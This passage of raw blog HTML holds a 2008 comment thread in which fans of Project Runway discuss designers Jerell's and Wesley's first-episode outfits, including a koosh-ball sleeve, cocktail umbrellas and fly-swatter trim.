<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3851369257492317592' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7409510589553772223'>
<a name='c7409510589553772223'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7409510589553772223'>
<p>
I loved on the show when Jerell's look was coming down the runway and he was talking about it, and he said, "I KNOW it's hot!"  The way he said it was priceless.  And the flyswatters Wesley used?  Genius.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216563960000#c7409510589553772223' title='comment permalink'>
7/20/08, 10:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7409510589553772223' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4987048110751238589'>
<a name='c4987048110751238589'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4987048110751238589'>
<p>
I vote "Tin Tin" for Wesley and that hair.<BR/><BR/>I...liked the cocktail umbrellas.  Particularly in the hair.  I'm just going to pretend they were attached to a dress that they actually complimented.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216563960001#c4987048110751238589' title='comment permalink'>
7/20/08, 10:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4987048110751238589' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3970369743419456003'>
<a name='c3970369743419456003'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3970369743419456003'>
<p>
Back in 1988, when I was 20 and skinny, I dressed almost exactly like Wesley does now. I rejected a good number of sugar-daddy offers. Boy, I was stupid in my 20s!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216565340000#c3970369743419456003' title='comment permalink'>
7/20/08, 10:49&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3970369743419456003' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7206575996031375764'>
<a name='c7206575996031375764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7206575996031375764'>
<p>
It's about time PR filled the stereotypical role of "assy, gay, African American designer with a just a wee 'tude. So far, I'm lovin' Miss Jerrell and feel he definitely has potential, but was not too impressed by his runway look. TLo, were right, way too much going on with the dress. <BR/><BR/>Wesley is a cutie-pie. However, I'm not too keen on his personal style. The shorts are a little too Little Lord Fauntleroy for my taste. Maybe, a nice capri would've worked better? No? Loved his portfolio, roadkill couture and all. <BR/><BR/><BR/>- edina -
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216565880000#c7206575996031375764' title='comment permalink'>
7/20/08, 10:58&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7206575996031375764' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1489947463421958267'>
<a name='c1489947463421958267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1489947463421958267'>
<p>
Stupid, stupid, stupid edina!<BR/><BR/>"It's about time PR filled the stereotypical role of "SASSY, (not 'assy'...sorry, Jerrell darling) gay, African American, designer with just a wee 'tude..."<BR/><BR/>*** exits boards in shame ***
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566240000#c1489947463421958267' title='comment permalink'>
7/20/08, 11:04&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1489947463421958267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1790313075050721415'>
<a name='c1790313075050721415'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1790313075050721415'>
<p>
Actually its not that hard to imagine that Jerell has designed for Saudi Royalty given that there's something like 7,000 members of the Saudi Royal Family. Sure he's got an overinflated ego but he probably wasn't lying about that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566720000#c1790313075050721415' title='comment permalink'>
7/20/08, 11:12&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1790313075050721415' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4203283657139474833'>
<a name='c4203283657139474833'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4203283657139474833-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4203283657139474833'>
<p>
"Next season they're gonna claim they designed the pope's hat."<BR/><BR/>Ha! You said it.<BR/><BR/>I agree, Jerrell's is mixed, and for the reasons you said: a bit too much going on. But definitely eye catching, and makes me want to see more from him. Love the koosh ball sleeve.<BR/><BR/>I didn't love Wesley's as much as a lot of people seem to, but I liked being able to see the details I couldn't see on TV (thanks, Boys!).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566900000#c4203283657139474833' title='comment permalink'>
7/20/08, 11:15&#8239;AM
</a>
<span class='item-control blog-admin pid-1524480108'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4203283657139474833' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4341145585494723085'>
<a name='c4341145585494723085'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10409155718947153698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4341145585494723085-10409155718947153698"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" alt="" title="SUS">

<noscript><img src="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10409155718947153698' rel='nofollow'>SUS</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4341145585494723085'>
<p>
Wesley's dress was in my top three (along with the yellow sarong and the blue cups dress). But there ya go, I never pick the winners, do I?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566960000#c4341145585494723085' title='comment permalink'>
7/20/08, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-2016926257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4341145585494723085' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c414052089675095447'>
<a name='c414052089675095447'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-414052089675095447-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-414052089675095447'>
<p>
Eddie, Eddie - <BR/><BR/>it must be that cat on the keyboard again. <I>We</I> know what you meant. <BR/><BR/>Now what are you wearing?<BR/><BR/><I>LaCroix.</I><BR/><BR/>It's fabulous!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216566960001#c414052089675095447' title='comment permalink'>
7/20/08, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/414052089675095447' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2641310094476620170'>
<a name='c2641310094476620170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2641310094476620170'>
<p>
I really liked Wesley's dress.  I would probably have selected it for the top 3.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567140000#c2641310094476620170' title='comment permalink'>
7/20/08, 11:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2641310094476620170' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9195039512140487861'>
<a name='c9195039512140487861'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05194803540301881478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9195039512140487861-05194803540301881478"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" alt="" title="Joanie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX8IAijHxHwQu2aLcOXWep9nh2fiEWk3suYliY0hjKSY_kjOx-ZuMuPxIoaLID22114SZoLOjV86T9d1TOvx9-EAvLHZ0UzxSdvg4HzwR7fAVM7KfbF-nZVpdjAdBYCw/s45-c/twitterheadernikka195.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05194803540301881478' rel='nofollow'>Joanie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9195039512140487861'>
<p>
Jerell could have dispensed with the Stevie Nicks skirt and I'd have been much happier. Still, the garment as a whole wasn't that bad.<BR/><BR/>Wesley's bananarama creation was quite smart looking. Like you, I thought he did a bang up job with the exact matching of the yellow items. I'll never look at a fly swatter the same way again.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567260000#c9195039512140487861' title='comment permalink'>
7/20/08, 11:21&#8239;AM
</a>
<span class='item-control blog-admin pid-1436123465'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9195039512140487861' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4011893708854177736'>
<a name='c4011893708854177736'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02363827386801130981" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4011893708854177736-02363827386801130981"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" alt="" title="FashionFanatic">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02363827386801130981' rel='nofollow'>FashionFanatic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4011893708854177736'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567440000#c4011893708854177736' title='comment permalink'>
7/20/08, 11:24&#8239;AM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4011893708854177736' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6627797948299405121'>
<a name='c6627797948299405121'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02363827386801130981" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6627797948299405121-02363827386801130981"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" alt="" title="FashionFanatic">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02363827386801130981' rel='nofollow'>FashionFanatic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6627797948299405121'>
<p>
I love love Wesley's!! I would wear that dress in a heartbeat to go to a fabulous party. It's very Zac Posen meets Marc Jacobs meets Proenza Schouler. I think he's adorable and very talented. I can't wait to see more of his work.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567500000#c6627797948299405121' title='comment permalink'>
7/20/08, 11:25&#8239;AM
</a>
<span class='item-control blog-admin pid-2012083493'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6627797948299405121' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5715899714249898760'>
<a name='c5715899714249898760'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5715899714249898760-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5715899714249898760'>
<p>
I don't know - I think Jerrel's dress looks like something a bickering couple would design together. <BR/><BR/>Miss Wesley's dead animals look faux to me, but it's hard to tell from the photos. If they are faux, then that's a poor choice of faux. It looks awful! I did like his dress' bodice though. The skirt was okay, but almost like an afterthought, and it made her hips look a mile wide.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567500001#c5715899714249898760' title='comment permalink'>
7/20/08, 11:25&#8239;AM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5715899714249898760' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c539546417279310209'>
<a name='c539546417279310209'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-539546417279310209'>
<p>
I adored the cocktail umbrellas on the dress! The juxtaposition of materials were vaguely reminiscent of Santino. Given that, I must admit to being a "less is bore" kinda gal. <BR/><BR/>And you're so right about finding the same shade of yellow for Wesley's dress...amazing. I'm keeping an eye on both these guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567680000#c539546417279310209' title='comment permalink'>
7/20/08, 11:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/539546417279310209' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1616199061112249677'>
<a name='c1616199061112249677'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1616199061112249677'>
<p>
"Making a sleeve out of a koosh ball was a master stroke."<BR/><BR/>I thought so too and that's what the challenge was about.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216567920000#c1616199061112249677' title='comment permalink'>
7/20/08, 11:32&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1616199061112249677' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1623710015961074553'>
<a name='c1623710015961074553'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1623710015961074553-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1623710015961074553'>
<p>
<I>Jerry, that's how you make dishwashing gloves look chic.</I><BR/><BR/>EXACTLY!!! One step further and you go from chic to ick.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216568100000#c1623710015961074553' title='comment permalink'>
7/20/08, 11:35&#8239;AM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1623710015961074553' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6129213330087820169'>
<a name='c6129213330087820169'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6129213330087820169'>
<p>
I also liked the cocktail umbrellas on Jerell's dress... though I seem to be the only one who didn't like the koosh ball sleeve.  I thought it looked like it came from the pelt of Cookie Monster.  It was innovative, yes, but I didn't like it from an aesthetic point of view.<BR/><BR/>Wesley's dress was a-dor-a-ble.  I absolutely loved the detailing, especially the use of fly swatters.  He probably could have been a bit more creative with his "fabric" choices, but I thought his trim made up for it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216568520000#c6129213330087820169' title='comment permalink'>
7/20/08, 11:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6129213330087820169' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8986985116136470209'>
<a name='c8986985116136470209'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8986985116136470209'>
<p>
(If you read Tim's Take for this episode, you find out that Tim believes Blayne's dress deserved positive attention from the judges...  interesting.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216569000000#c8986985116136470209' title='comment permalink'>
7/20/08, 11:50&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8986985116136470209' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7194437431494092323'>
<a name='c7194437431494092323'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10409155718947153698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7194437431494092323-10409155718947153698"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" alt="" title="SUS">

<noscript><img src="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10409155718947153698' rel='nofollow'>SUS</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7194437431494092323'>
<p>
Blayne's getup was supposed to be a dress?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216569480000#c7194437431494092323' title='comment permalink'>
7/20/08, 11:58&#8239;AM
</a>
<span class='item-control blog-admin pid-2016926257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7194437431494092323' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c771123018641260461'>
<a name='c771123018641260461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-771123018641260461'>
<p>
I think these 2 do have talent and creativity. Nice you pair 2 outfits with such opposing POV's<BR/><BR/>Jerrell's is too much. The umbrellas or the sleeve just not both. It was youthful and upbeat though<BR/><BR/>Wesley's was an interestiung idea. Skillful but lacked sufficient drama. His outfit was as well made as Korto's but hers did pop more<BR/><BR/>Frank
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216569780000#c771123018641260461' title='comment permalink'>
7/20/08, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/771123018641260461' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4263243499650044732'>
<a name='c4263243499650044732'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4263243499650044732'>
<p>
I liked the first show of this new season so far. Can't wait for more!! Love your blog ... keep up the great work!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216572360000#c4263243499650044732' title='comment permalink'>
7/20/08, 12:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4263243499650044732' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3793562373506317235'>
<a name='c3793562373506317235'></a>
